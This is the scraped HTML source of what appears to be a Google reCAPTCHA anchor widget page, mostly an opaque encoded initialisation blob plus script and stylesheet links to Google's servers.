  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zgwls1gkVeqtlW3WiXfTSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zgwls1gkVeqtlW3WiXfTSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zgwls1gkVeqtlW3WiXfTSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5nCssO0MsKjUMO1w65GwpzDtsKbw7jDpUQQPsOmwrpKwoXDgEEkw4jDryLCusKPwoAkwp/[base64]/[base64]/w6MdwoBvw4JpwpJgwoPDlcO3w4HDnXRWWcK/KMKxw51CwoTCjMKgw5wqSj1Rw5jDplh9OC7CnGsmKsKYw6sBwrvCmRp/wovDvCXDmMO4worDr8Orw7nCoMK7wrZKXMKrKhvCtsOCKMKNZcKMwrMHw5DDkE0gwrbDgX9aw5/DhExGYADDsmPCs8KBwq/[base64]/w5cNw5TDtTvDpDt8RXjDiUnDsF45LE7DrTzCjsKRwr/CgsKVw605fMO6V8Otw6bDjSjCt2/Cmh3DphnDunfChsOJw6NtwrZCwrNbSBzCocO9wrXDucKiw4/CkFTCmsK2w5F2EXMcwokhw6gzbAnCoMOww40kw5FoPC7Do8KPcMK9c195wphGc3TCqMK1wrPDlsKQb13CpyvCnsOpdMKdKcKEw7fCg8OXEFpkwqLCjsKtIsKlATvCvHLClMOqw6IyO3bDminChMOKw6rDp1UZbMOFw6sTw6Q2wqA1SDFhASg/w6/[base64]/DnsO+w7/ColTDjcOpKm3Cg8KeMcK6A8OmwojDtzJEHMKBwoTDt8KqPcOXwosTw7XCrBAHw6g5d8KewozCt8OtHMOrclLCqVcMWxdAdArCtjDCosK1TXo/w6fDuWZ+wqbDgcKgw43ClsOLU2bCliLDsRDDnWxWEsO4KxN+wo3CkcOGUsO6GmMVQsKgw7gcwprDhcOAKMKtd0jDsgDCr8KJFMO1AsKFw7gmw7/[base64]/CmiLDt8KDGHnDqMOAwo7CgBsyw7h4w7DCnlfDi8KSw7Fcw7t3EQ3Dn3TCpsOCw5Bjw7jDncKNw73Ck8KdOVshwrLDvEFKKEPDvMK7A8O7YcKfw71zG8KYGsONw7w6c0BXJi1Gw53DhF/Cs1ISLcOUTFfDp8KjCGzCgsKVGcOgw6l5KnzCqD9aTRLDg0VBwo1dwrnDr0Qdw6IiCMKJVmg0F8Ohw5ovwpl2bD1lKsOVw6kVaMK9WMKPU8OLSgjCkMOYw4V/w5nDu8OZw4LDicOQZjHDscKPBMOGcsKPO3XDsjPDksOJw7nCi8OZw65OworDuMOVw4/CrMOBd1xQO8Kewq1uw43CuFJ0XGfDm3AlYcOIw73DnMO9w7k2XMKzGMOSQsKJw47CmCp2DcONw43Dn3nDk8OhUQ4Wwo/[base64]/F8ODVcKCbQ0Dw64BwofDh8O4wpdUTcOtwqpFJsOzw4lBwpQIDjpkw5bCisOaw67CmMK8QMKsw7Upwo/CucO4wqtrw58QwpbDig0bbSDCk8K/[base64]/I8OiLEjCq8O+w7vDoEQ1JMKVcH/CgUNvwqXCssKiQybDhFtdw7TCsgvDhClXK0TCiQ4IGgANbcKZw6XDhD/DjsKwQnoqwo9LwrnDoGcuHcKFOCTDnAEBw6vClnU9WMOUw7HCuCZBVhnCqMK6eDoQYCXCuGRcwoVew5dwVkpDw6wNIcOGb8KPHzYAIHxOw4DDnsOvU3TDhH0EbwTCpXcmZ8KEEMKFw6xNXUdsw4Bew4rCn23DtcKiwrZSRl/[base64]/woIDw5XCshPCncO2KMOrw7/[base64]/Ct2vDowXDv8KAwpPDqBrChsOAwphSw7TDnW7DqzsKw79MO8K6cMKCdxPDqsKiwqEvJcKMSQgxacKQwqltw47DinfDrcO7wq8JJEorw5w4Snd5w6xTI8OjI3fCncKuYWjCksK+BMKpIjnCmxjCt8OZw4PCjsKIIxxsw4J1w4VqBB9bZsOwGMKvwr7Cq8ObM2/CjcKXwrgYwqcRw7NGwoHCmcOeYcOKw6LDvXTDnUvCocK0OcKOJixRw4DDvcK7w4zCoUxjwqPChMKrw7MrN8OWHcONDsO0fS0vZcOrw4vDllUIJMOjZW4uRnrDkGDDscKSS1dLw6vDikJWwoR8ADPDtQ9qwrfDh13DrU4iOXBEw4/DpBxATsKpwo8CwrrDjxspw5vCoR92acOtXcKwNcOzFsO7SULDigFKw5LClRTDmCx3a8K8w5EvwrzCp8OSf8O0KH/Dl8OIX8O/dMO/w5DDu8OyGRFmQ8Oow4PCoE7Cm1ckwqcZEMKSwoLCsMOuMwAiR8OHw4HDsHhPb8K/[base64]/DiMOzbsOZNgHCsxbCsMOOwo8owoIBw7V1wpHDq0XCtTPDngrCuDLCm8OYZMOWwrvDtcOrwqLDhsO/w7fDkkoGKMOoYFLCqgEzw4HCk2NZw55pPlPCmzDCnXPCvMOvUMOqMMOpdMORQBx7IH0mwrRlCcKSw6TCvWUxw5YMw4rDrMKSfsOGw6R8w5nDpj7CuRc2DyXDr0XCrDMnw7xBw6lQFkTCjsOhw53CqsK/w6E0w53DmMO+w6RiwrciQcOYIsO5McKBV8Oow4fDvcKYwo7ClMKILFg1MSp6wqTDmsKrCkzCkE5kEcKkHMOmw7DCj8KTGcKReMOtwpPCu8O2woLDicOVCQ99w4pOwr4yHMO2P8K/ecOiw7AbB8KNLRTCpEPDpsO/woEseQPDuQTDs8OFRcOIcsOSKMOKw51OOMKzZxo6ZQnCs0HDvcKCw7JdLVbDmBtNfQxfeDcxOsOMwqTCnMKzfsKzSA4RPkTCt8ODasOpHsKswpcHHcOcwqJiM8KMwrEaF1gjGGo8X0ImZMOUbl/[base64]/Drl1dJ8OXwpTDvsKDLRUmw5REwo9xAURxH8OtwpfDvMKQwqnCqVXClMKGw7FOJzDCn8K2eMKbwrnCujohwrPCicOww5ogBMOpwoJEc8KBIgrCpMOkAQPDgEDDiBrDnDnDusOKw4oEw67Dn1J3FmZfw6rDoXrCjwpiMEIbFMOTU8KrXy7DucOPGkcMfG/DrGDCi8Orwr8Ew43DmMKVwqhYw4sdw6DDjDLCr8KEEFHCvgDCpzQLw4rDk8ODw5NgX8KBw7fCiUM3w5TCucKNw4BXw5HCqUNFCsOXAwjChsKUHMO/wrg+w6IRDXnDh8KiEiLDvV9Ow7MpFsOPw7rDnwXClMOwwpxQwqDCrBJrwrF6w6rCpizCnQDDo8KRwrzDuwvDpMKBwr/[base64]/DoMOuLcKOw5UgwqHDlgzDhiRKw7LDowLCoXDDiMOlK8OlRMO+Clg5wqdEwpd1wqTCtlYcSRgKw6twMsKWfVAEw77DpnsKFmrCucOMN8Kowo5Bw6bDmsOYW8KBwpTDuMKlYQvDgMKXYcO1w7/[base64]/DmlgTw5nCl35dH1jDhh3Dq8OewrLCujYeesOpw64Pw50ywpPDocKAw5ccS8OwOho0woNDw77CjMK4YAssJj08w4Vbw78gwofCmFvDtMK7wqcUD8KWwqTCrknCrjXDtcKvQxPDvgRkBAHDvcKfRzIQZAbDtMO8VxljUsO9w6FrNMOvw5zCtT3DmGV/w4t8EmFOw5cZHV/CtGPCtgLCscOFw6bCtnMsKXbCg3ovw4TCj8OBQUJFMnbDhi05dcKww4/CpUfClwDCgcOdwq/DuD/Cj0zCmcOswqXDksK0T8OewrZ3KFglXGzCk0XCunBuw7TDpMOIUA0WEMOEwqnDoE3CrghdwrPDuU9hcsKBIVXCnGnCusOYLsOFPSrCnsO5M8KtYsO7w7TDrX0SCxPDm1sbwpgjwq/[base64]/[base64]/CimPDt8KBwp7CnCtzfRtCwoLDkBYswp1Vw41TK8O0RlvDo8KhW8KZwoYPacKiw7zCrsKKBznCkMOcw4BKwqPCssKlRg4QVsKlw4/[base64]/DrVrClsKJahBKwqhzc8OtWsKMw7U5RMOhwqghw4w4J0o8wr94w75lY8OIJUvCix/[base64]/Jw7CvcOEw58TFsKWw5VtwpUlw6TCucObETTCk8K9TnVPVcObwrdHWlE2GVXChALDrVYBw5FHwpV2JwAcC8O1wrhBFyrClxDDq3BMw6t7dQnCvcORCXXDo8KHXFvClMKqwohKLFxTNUIlGAPCs8Oqw6bCsBjCssOQFMO8wqw8w4YyeMO5wrtQwq/CsMK9BMO/[base64]/wrbDk3d+ccKzwpHCicOLDzowwqo6wq/DgDjDqksqwpJTYsOMNDddwpbDj3jCuRtGW0jCuAhIfcKub8OCwoTDsxAawrcrH8K5w4HDjMKgNsOuw5vDsMKcw5t2w5cYT8KKwoHDtsKJFx1XRMO8YMO2YMOWwpBNcX90wqw6w4oWcDkNKG7Dlk58A8KjYXQhXwc7w5x/dMKWw4zCscOqN0kow6wUecKvXsKDw6wdaQLCmGcMIsKzcgXCqMOLLMOyw5NAD8Kbwp7DtGcDwqwDw4ZnRMK2ETbCgMOKNcKrwpLDmcOuwoRgYn7CkE7CrQgqwoUUw6PCuMKkTW/DlsOFElHDtcO3RcKkWQzDlClbw5FtwpbChSQyOcO+LwUMwoYNOsKawpLCkR7CmFzCrwXCpsKXw4rDlsKbSMOzSW06w5l0VERPZsOdTgjCq8KdVcOww6wfFg/DqxMdR2bDs8KEw4cwasKsFjcTw593w4QIwqM1w7rCv1TDocOyHhwjT8Owe8O4c8KCQBVPwqrDomg3w70GXzLDiMOvwpQ5e3csw4EIwoLDkcKuD8KBXycaZSDDgcKhQ8KgdcOEcW82Ok/DqcKbc8OEw7LDqwXDklBkYk/DmDw2RVosw6HDtCHDlzHDgULCosOEwr3Dk8OMOsKiP8OawqpLWG1idsKHwpbCh8KYVMOhD09nJMOzw5Bcw5TDhmZOw4TDm8OOwqYywpdSw5rClgrDpEXDpWDCvsK6D8KiYg8Kwq3CjHnDvjV3V0nCrAfCtMOEwoLDlcOGBUp4wpnDm8KdME/[base64]/[base64]/[base64]/DshYiwpYRIsOtwo/DosKBw5/DlC3DtzspDsKKeiNow6LDgcKUTsOtw6h3w5Bpwq7Ch1LDssKCXMOODQVswqhxwpg6RS1FwqlSw7vCkh8Cw5NHIcO9wpzDjsOhwr1oZsK9ag9TwqEsWMOPw4bDrSnDnlgJIyx8wrwdwpXDqcO7w4/DscKKw5fDrMKIdsOBw6bDv3o0ZsKTacKRwphxw5bDjsOjUGPDl8OEGAXDrcOlfMKqKTNYw4XCqizDt3PDhcO9wqjDksK3S1RHDMOUw716HkRVwr/DiQZMTcK6w4fDpMOwImzDthRBWwHCkCbDhMKnw4rCk0TCisOFw4fCuW7CphDDh20IT8OFOmMCH2PCnX50LHtZwrTDpMO8El03bBfDqMKbwokxPHEHWD/[base64]/Cun7DvcOUw4vDmzpEMcKmBhXDvjnDtMOrwofCpjozKhfClm7Cr8OUMsOlwr/DtyTCiinCqBZVwo3CvcKqaTHCnjkpSyvDqsOfSMK1JH/DjBXDtMK8AMK2XMO/wo/DqAQTwpHDisOsD3Qjw7zDvlHDoFFnw7RPwo7DhkdIETrCtg7CsAoZAFzDtx/Ck2jCtifDkRALFx54HELDvy0tPUAiw5ZmacOJWmwbb1PDrGVFwp5Qe8OQW8OiRTJceMOzwpnCrWBMU8KXVsO3NcOMw6MJw6xWw7bCmUUKwoN+wobDvTjDvsO6CHvCshwcw5zDgcOUw51Lw690w6hiT8KvwpVew7PDkm/DjFQAYBx/w67CjcKhRsOrY8OOaMOzw7jCp1LCr37Cn8KZQXQJVVrDuUp0OMKGLSVjIcKvLMKqV2sGPwQZdsKdw7Z7wpxMw5vCnsOvJsKew4QFw5TCvmA/[base64]/CjzPDvWXDqW5Ow5A1w7sYw7gOEjk0Pn14BcOrCsObwrclw4PCtFlqKCd+w5bCtMOia8O0W0ECwpfDvcKGw4bDh8OwwoAyw4/[base64]/CjyTDk2MGbFFRP8K3QTPClSfDrmnDtMObAMOmKMONwpITaFDDusKkw7fDqcKbJsKYwrtawpXDmkjCpDFXOG5mwqXDr8OVw5HCh8KjwrYmw7VFP8KxIHLCkMK3w640wo/CnUbCiFt4w6PDnXJJUsK6w7zDq2dswpoNEMKNw41KOi0ofiNhO8K8RX9tZMOrwqBXRSpCwpxNwqzDpcO5ScKrw6DCtETDvsK/T8KrwqsKM8KGw4QBw4oWWcOFO8KEdTjDu3HDqlvCu8KtSsOqw7hGVsK8w4U0bcOHdMOKeQLCjcOJDRPDnHLDhcKbUC7CkyF1w7ZVwqfCrMOpFhzDlcK5w4NPw5jCnkLDjiPDkMK0f1AkV8KFMcKAwr3DjcOSfsOARWtvLClPwqTCiU7DmsK5wovCnsOXbMKIUiLCrh9/wpzCu8OKwqjDn8K3QTTCm3wawpDCp8K6w7x2fQzCuy8qw4xBwrXDqXtmHsOHBDnCpMKWw4JTWgk0ScK/wpMtw7/CssOMwqUbwrjDnjYfw65+OMOZccOewqxEw4PDs8KDwrbCkkdkCT3DoHZRLsORw6nDjSE/JcOMOcKyw7PCiVoFEDvDqMOmMjjCrRYfA8O6wo/Dm8OHZWLDs0PCuMKHc8OdXWfDsMOvYcOfwpTDlkpXwrzCjcO7e8KATcOiwozChzR2axPCjgPChDVXw5oBw4vClMKNCsOLT8KGwoFsAl9wwrHChsKPw5TCh8K8wogKMD5GOMOHC8KwwqUHUyd4wqNXw5XDg8OYw7IMwoTDojdow4/CuG8mwpTDssOVJCXCjMOsw4cQw4zDkTHDkyfDvcK6wpJBwovCqlDDo8Ohw5YTD8O3VWrDgcKkw59GEcK9NsK9wqB9w60gL8Kewohpw5koLUjCtiEQwqVsIzXCgSFeKFvCsFLDh2AxwqM9w7/Dk3tKecONesK0RALCtMOJw7fCiwx0w5PCiMOQUsKsLcK+XgYSw6/Ds8O9EcO9w6J4w7oXwrvCrCbColx+ZBsze8OSw5EqB8ONwqvCgsKow7kacHRswrHDtl/[base64]/Cn1B5w47DkTjCp0jCnDzDmsKSw5E1w77DtcKkFRfCgkXDnxl0NXjDvMOEwqzClcOWIsKpw5kSwpnDgQAJw57Ch3lCPsKTw4nCn8O6CcK4woB0wqjDg8OhSsK5wo/ConXCt8OcJnRmIxJ9w6zCgDfCrMKAwpxYw4LDm8KhwpzCtcKUw7I2OAJhwpwvwqRzWwwaTcOxNHDCv0pMD8OYw7syw7Jzw5jCvzzCi8OhJVPDu8OQwrViwqECOMOawp/Cv1BTA8K8wrxlXyTCshgmwpzCpCXDnsOfWcK0CcKKRcOfw6ckwp/CmcOEJ8O2wqXDq8OMWFkqwoEAwonCl8OAc8Obwo5LwrvDmcKkwpUjVV/[base64]/[base64]/CplxIw688THNrwqLDs8K5PXvDpGzDpMKGJwrCp8OrRgYkBcKHw5fCgR9sw5nDmsKmw4vCtVMYUsOpeDM4chwMw5EvdUFOVMKww7FlPHZoXUjDh8O/[base64]/[base64]/WwnDmsKzw79Vw5TDm8Kbw6zCoEbDlcOJwo57L8KwbgTCt8Oow6PDswRjKMOHw4dBwrXDmDcww4zDj8KHw4vDvMKpw69IwoHCncOXwoo2AAFSUks6MFLCrjhCAWgHTCEAwqUTwpFvXMOyw6sCEj/[base64]/[base64]/w75mw5VHw6jDmwE2w7Ebw5d2woJXwqPCjsK7ScOjCHVgJMOywp5NHsOZw6vCncKgw6VHNMOsw5xeC3R6f8OhQkfChcKvwoA2w5hGw7LDpsO2RMKiZUDDrcOdwoV/MsOcaQxjNMKrXgMuNGRBVsK9NQ/CtDHDmiJbVQPCpXgvw69/wqAJw7zCicKHwpfCu8K6QMKSH2/DlW3Crz8uJ8OHYsKtaHIbwrPCuT9edsKSw5F/wpcowpdjwrcWw6TDgcOlRcKHaMOWNkYYwqw2w6c0w6XDi3QuL3TDsn1kPVZkwqFlKU50wot/SSLDscKATCE0DVc7w7LCgAdXfcKjw44tw5rCrsORSQhow5bDuzh0w7A3GU/DhhJvNMOywoxGw6DCvsOucsOuHw3Dj3M6wpnDqsKEKX1xw5rClEY2w4/CqnTDgsK8wqUdBcKhwq4fQcOGfQvDr25Xwp9vwqY3wr/DkWnCjsKJOn3DvRjDvxzDsC/CimJKwpwiAl7CvU3DvXQIJsKXwrTDtcKBFyPDnUp/w4rCicOmwqN8aXLDq8O0Q8KPJsO0wq5kAxvCmsKubQfDo8KqGndGT8O0w6vCvRTCkMKVw4zCmiHChgArw7/[base64]/w4M7TAoTA8O0QsO5DVcOwoo6KMOpwq/Crxo3AhvCgsKnwqpZGcKBfnXDh8K/PmJUwphbw4jDlErColtgJwjChcKKOMKDwocsdw5gNysMRcKOw4l7OMOZM8KkARIZw6/Ds8Knwo8fBkbCrxXCh8KFOz1jbsOqGV/CryrCqXtQQjpzw5rCtsKnwrHCs0zDpsOnwqY7JMKjw4nCikLDnsK/M8KYw502CMKYwpnDkXvDlDjCrMKcwp7CgAHDrMKeTsOmw6LDkXctGMKzw4RiYsOYRgxrXMK9w78lwqVCw5rDlnofwrXDnWpOTHg/[base64]/F8K9w646woMiw5ZdfMOLYMOKwozDqcOXVgnCimXDiMK8w7jDsnjCt8KZwqd7wrEbwo97woZoVcOsW1/CpsOya3d7AcKXw4xSQ3Mww5suwobDo01vdMKXwo4qw5xUHcKVXcKhwr/Dt8KWQnHCmwzCnlTDm8OJIcKIwr0TNgbDvRnDpsO7wojCr8KTw4jCjnTCssOmw5vDicOBworChcO+W8KrR0s7GhbCh8O5w4vDmTJABxJxPsOgCB5/[base64]/DnSXDoMKZXj3CqsKqwrHCn8K8JMOSw63Ct8Okw7PCoGDCt3k6wqvDiMOSwqcfw580w6nCucKEwqcKS8KJb8O9X8KtwpbDvnE7GUgJwrXDvwUIw5jDr8Oow5pGb8Oww41AwpTCv8KHwptIwrs0Nx14N8KJw7ZhwpNkX2fDnMKHPR9kw7QSEhLCm8OYw5kRUMKHwq/[base64]/wojDqk7Dp04fNg1afMKswrFOOzlMKsO4wrHDqsKEXcKKw4VaJxgPA8OiwqZ3GMK7wqvDvcOWBsKyJTIvw7XDgF/DlsONGgrClMKfWE8nw4fDrV/DoBrDtTknw4BIwqIGwrJWwoDDuFnCp3LDnlNvw6sVwrs6w4fChMOIwp7DhsOQDkzDvMOzQ2pbw69SwrpUwo1Uw6MyNHZTw6/[base64]/[base64]/GMO+w4Qkw7PDvznDkzfDvgdLE1EdasKIwpvDosK7elXDjMKtOcKEDMO/wqTDqSoCRxVzwp3DrcOewolzw4rDkX/CsAnDoWIdwqvCs1jDmB3DmH4Kw5M3JnRdwqXCnjXCv8Odw5fCuDPDjsOuJcOEJ8KXw4IpfmcMw4duwqs/SQrDuXbCjUrDmzHCsgzCq8K7MMKYw44mwpbDtUvDisKmwqotwo7DpsOKEX1IBsOIMMKHwpENwoU5w6MVOGPDjBnDksOsXj/CocO8a0RJw6dmVcK2w7Yhw6ZlfBcrw4jDhgjDnjPDp8OTG8OfB3/DrDl9ecKlw6LDkcOdwo3ChjVKIw7DuGXCjcOmw5bDrXzChhXCtcKvSRXDr2rDt37DmSXDgFvDgcKtwqBFbsK3Yy7ClVN1KgXCqcK6wpMswpYlTMO2wq9Ew4HCn8Oawpx1woXDkcKCw7TChXnDnhcMwr/DiDLCqywdT3lucHImw45Ja8OBwpJww4lowpjDkCnDqEhKAQxZw5HClsO2JgYjwpzDvMKjw5nChsOvMW/CrsKVaBDCghrDmnDDjMOMw43DrwVEwrgSUjNqCMK5HGvDiHo5UXPDisKBwoPDjMK6WDjDnMO8w4ErJsK+w7/DusOjw4XCicKcXMOHwrpNw4YSwqLDjMKIwrnDn8KWwq3Dt8KdwpTCmXZRDgfCv8OJd8KsKGNzwoxawpXCisKSwoLDpz7ChsKRwqnCnQRWcB1SLgnDoBDDsMOQw5s/[base64]/[base64]/DhAXCmh3CoCVkV8O6c8O/wpEqJg4eEMKRwp7CjBtsdcKyw7x1I8KzbcObwp41wq4iwrUAw5TDlFDCqcOfdcKWVsOYEjjDk8O0w6AOGWDDli18w40VwpHDj2kZwrQiG0hFMUzChjMyI8KDd8KNw7BrEMOuw6PCgMKbwowTbVXChMKCwonCjsOrUcK+WD0kODAQwoBDwqQfw4dGw6/Cqg/CicOMw4A0wr4nC8OTDV7Cqxlww6nCoMO4wojDkjbDgmBEUsKwf8KGP8OkVcKEDWHCthVHG24rd0DDvAh/[base64]/DmsKCFR9bwpzClsO/VE0BDsKFCAXCokIIwqhWAFA1RsKrVR7DlkvCscK1A8O9T1XCkgMPNMKCeMKJw7rCiHRTccOkwpbCo8KIw4PDsAIEw7clMMKLw5ZCOjrDthNeRGp/[base64]/QsOpw443dMKSCcK8cAnDgg5EI8OmwqfCiGg0w6HDosOIVMKaTMK6M1pxw7cjw45dw4opIAhBVV3CpzbCsMOvECE5w4HCq8KqwozCtAgQw6AXwpXDsjjDizlKwqXCh8OGBMOBGsKpw7xEM8KswrU1wpfCsMKORksYP8OSEMKnw6nDrUplw5M/wo/DrErDhms2X8K1w6AXwrkAOVrDksOEWGTDulpcO8OfNHnCuU/DqlfChFdQBsOfG8Oww7PCpcKJw5PDocO0XsK0w6zClWHDimTDiTBewr1hw5Z8wppsO8K3w4/DiMOsIcKdwo3CvwTDssKFYcODw4vCgsOww6PCjMKbw6h6w441w7lbQCrDmC7DnW0tf8OPUcKgT8K9w6PDhiY8w7ZzaB/DkgFFw6lDPiLDtsOawqXDhcKcw4/CgFZNwrrCpMKLDMKTw4hCw6tsLMK5w4UsI8O2wpnCulLCqcK+wozCmgMWFsKpwqp2Oh7DlMKbJkLDpMOzQ0B9LX7DqVTCvExaw7guX8K8e8Oxw5HChsKqPmvDu8O+woPDmsK6wodww6NrX8KEw4nCuMK7w47ChW/[base64]/Ci8K3ZX4tacOAIsOIwpgiwpgRYXnDpsOuwrUOwqnClGHCqELDssKBVcKvYRkdH8OQwp99woLDtRjDrsOBesO1SA/Ck8KKRMKYwo4OUBJCCWxFRcOIXSbCscOOcMKpw6DDqMOzTcOaw7lBwpvCgMKYw41gw5cvGMKrKiliw4pDW8K3w41MwoYIwpPDj8Kew4rCow/CgcKqUMKYPHxodERTX8OBWsOlw5tYw4nDuMKLwpTCtcOOw7TCtG9LfiMnFgVeYiVFw7/CkMKhJcKSTxjCm0DDlcO/wpPDmh7DscKfwrl3Sj3Dvg4rwqFzI8Oew4MgwqojGR3Dr8OXJsKvwr1PfBEDw7DChcOJGivCj8O5w7HDoVXDpcK0HiUWwqhTw7YddcOvw7ZbT2/Cuhhiw5UsRsO6Xn/CvCLDtjTCj1ZCJ8KxKcKtVMOoJMKFVsOew5RTAnRuMDPCpcOyOQ3DvsKQw5/DnxDCjcOsw7J1RUfDgkrCpndQwqI7dsKodcO0wptGUxFDTMOTw6RnHMKdZEDCmxTDqhcEFDQYRsKGwqdyV8KXwrhFwptdw7jCtHl5woNPdDbDo8ONfsOpLADDtRFoCmLDrnbCoMOMTsOOOyQIFkXDmcK/w5DDjSHCg2U5wrzCm3zCosK1w4LCqMKFTcOiw5bDisK7TRYEDsKww57Dv1h8w7PDukTDo8KnLFzDgHt2fWcew5TCs1DCrsK5wqfDlWMtwrkHw4ozwottbmfDpFbDmcKew6PDq8K1BMKGWWZ6RgrDgMKPMUnDoBEvw57CoDRuwo03P3ROXSd8wo/[base64]/wqXDlADDkzNvwo/[base64]/Cm8OXT3Vlwp7DpkN2MsK+wpHDv8OfecOaPsOfwqLDoUACODPDlEXDpcODw6fCimvCrMKTeWXDjMKAw5IUB3fCinLDiALDvHfCly8qwrLCiWVVdyYbTcK6SyscHQjDjsKTZ1YlX8ONPMK/wqsew4pvWMKJTmg1wrXCncOrMQzDm8KYKcKWw4IDwqYuUDtbw4zClh7DoQdIw71FwrktcsKswrt0b3TCh8OdSg80w77Cq8OYw5vDnsOSw7fDhA7Dp0/DoknDrzfDv8KsXjPCtzE6W8Kqw45NwqvDi1XDjcKrC2DDuBzDgsOcccKuGMKjwpjDiFEKw71lwohBKMOwwrZawp7Dvi/DqMKTFT3CrhY7OMOhHGbDmic9G0hYRMKwwoHCq8Onw5NbJ1jCm8O1dAxEw78wV1rDnVLDkcKVBMKZXsOvTsKSw63CkCzDlVDCvcKow49dw5RcHMK2wr/CpCvDmEbCvX/CvUvDhgjCgkTDlg01WXHDiw0pTjB8H8KuPTXDtcKHwofCs8OBwodCwosjw5XDkE/[base64]/Ck0TChsKqPsOHeF18HxvDlMOEw6bDu0bCpCjDscOkwq0ALMK9w6HCsiPCoHQew59NUcKTw7XCt8O3w4zChsK+P1HDmcOARg3Duh0DF8Khw5V2cmgIfQgzw54Xw48gTCMhwrDCq8KkYFbCqnsGZ8O3NwHCv8KuJcOCwqR1RXPDq8KqJA/[base64]/Dkw56w5PCtMKDPcOcwowoI8O0w5DDpyVUIkQQwqAgfWPDlVN6w7vCj8K/wpUHwq7DvsO1wr3Dp8KxA2jChUnCmVvDhMKkwqZFaMKZUMKuwqhpGEzChG/Dl0E4wqFrPDnChMK/w4HDkAkLJB9Dw65rwoF7w4NGCTTDomrDkHVMwrZXw4khwpx/w7PDp0/ChMOxwp/DvcK7KzU8w7nCgQXDscKow6DCtzDCl1ogCWxXwrXDnS/Dqgh0GsO2YcOfw6osKMOpw6vCr8O3GMO7LxBcHRlGaMOfb8KxwolcKk/CncOSwr8iJQkow6VxfCDCgDDDl1wdw6XDl8KQVgnCri4zc8O3PcKVw7PDrhARw61iw6/CqSNLIMO/[base64]/LzTDosOiwo80woFaN8Kawp/DjsKdwrTDosKbwqrDo8KJfcOHw5HCpH7DvsK3w6dUeMKsJAkpw7jClcOvw5PCtQHDhGtSw5DDkmo2w5xvw7XCm8OAFQHClcOFw59xwqDChHYMdT/CvFbDmsKWw5/CtMK9KsKUw7tLG8OBwrPClMOxRh3Dl13Cql9fwpTDmCnCvcKgGD9SJEHDkcOsbcKURyvCoAPCt8OpwqwrwqTCnAzDo0tSw6HDu37CiDXDgsO9U8KSwo/[base64]/DsRfDp8KQwqUow5N2wrMMQG3DrF8tw4fCg3TDi8KUTMKDwrg/wrPCg8K+e8K+RMKFwppuVEnCoxF7YMOpW8O7RMO6woZKczDDgMOuCcOuw4HDl8OAw4oIPSkow4HCjMKpf8KywpM/OgXCoR7DnsOoBsOKW3kkw5/CusKjw4MyGMO6wr56asOjw4VSe8K+w7kbCsKsZWRvwrVAw7PDgsOQworDisOpTMOJwpzCq2l3w4PDkmrCs8KcVcKxD8Ozw4wdDMOlWcKTw5UoEcOmw7bDvMO5XVwYwqtlA8KUw5F0w6lGw6/DihLCgC3CvsK7wrPCrMKxwrjCvHjCrMKNw7/[base64]/CukrDv8K7w7cOw4jCvsOrw5vDisKQw6FXfTUxBsKrPGAqwo3DgcOTH8O6ecOhAsOpwrDCgBB4C8OYX8OOw7Fow6DDlR/DgyzDgMO9wpnCnHYDIMKjMxlAIx3DlMOTwpcjworDicOyPArDthUcEcOuw5Rmwr4/[base64]/[base64]/DnsO4PMKTZ8OBw54UAMOhD8KQw51Uwo7CksK4w7HDgg3DsMOGc8KreWxlZgTDnMKUH8OSw5DDtsKxwo5Ww7fDuBcyN0fCgiQ+S18CGgsHwrQTEMO6wo0sNF/ChhfDmMKewrZ9wowxIMKjLxLCsC92LcOtYg4Fw5/DrcOeNMKPQV0Hw75QNCzCkcOrTl/DgB5SwqPClcKSw6s5woLDv8KYV8KkaV/[base64]/w5cIMsKXw719wohnwowzSMKodMK3wrNpb2NBTmjDsQxMKzTDvcOaU8OkNMORKcOBHioswp8ufgvCn1fCj8O4w63DqsOCwrYUGUXDk8KjMA3DkVVfAX9FGsKMHsKVW8K+w5XCr2fDk8Oaw5/[base64]/[base64]/w4HCmsKkKcOMeAB2IcKQNEHDscOkw49QaSoaLU/DpMK9wprCgStDwqtzw6Q1PSnCocOuwo/CnsKzwqwcLcKgwobCnyjDk8KpRBJSw4TCuzEDJcKuw6MPwq4Ub8KpXVlESUJHw6JDworDvw0Pw5/DisOCLDzCm8K7w7XDtcKGwqLCksK7wpYxwqRew7/Drmlewq/Dp38dw7LDt8KjwpJ/woPCoRo8wpLCv2LCm8KEwqIgw6Q/ccOYLSw5wpzDq1fCjijDs0PDlVfCusKnAAdfwqUqwp7CiT3CssOFw4xIwrxsPcOHwrXDsMKCwrXCjxsrwpnDiMOsFyg3wqjCnB96U2Rww57CkWIzMnvCljrCvlHChsOuwovDpGzDs1fDicKCYHl0wrXDt8K/woPDhMO3JMKcwqoRZDTDmSEYwq3Dg2gOcMK/[base64]/DicK9w4rCusO8LHIRwqcMwqTCuMKGwpkWJMKVEXDDjcO8wqDCiMO/wpfDjQ3DhQPCpsO0w5LDrsKfw4E5w7ZwIsO5w4Q/wqYDVsOAwrERQ8Knw7hHbcODwoZgw6Vhw4DCkh7DlxPCvGXCscOmNMKaw7t7wrPDt8OYGsOCHiY4C8KoAwt2bMOsZsKeV8O0OMOcwoHDr0LDmcKLwoXCiSLDuRVhdD3DlzgVw7lzw404wpnDkC/[base64]/[base64]/wo5ZQMOtw5vCsgYjH8Kswr1xw64Cwp7Dn8K6wqBlS8KmUMK/wrLDnCXCjkzDnnp+GCIjGHTChcKSGMOHCllXcGDDlSNZKBkaw4UTbFnDpAwuOBrCgnZyw5tSwqx+HcOmXcOUwoHDjcOyRsKzw4cmETQ/Q8KLw73DmsO8w